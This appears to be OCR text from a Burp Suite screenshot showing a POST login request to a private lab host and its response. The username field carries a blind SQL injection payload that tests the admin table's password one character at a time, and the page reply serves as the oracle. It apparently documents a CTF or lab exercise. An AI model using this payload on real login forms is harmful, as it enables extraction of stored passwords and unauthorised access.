 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.139.241:10086 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.139.241:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
username='or(mid((select(password)from(admin)),1,1)='e')#&passwo
rd=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 24 Apr 2017 16:20:07 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 159
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Login</title>
</head>
<body style="text-align:center">
username does not exist!
? < + > Type a search term 0 matches
Done 352 bytes | 7 millis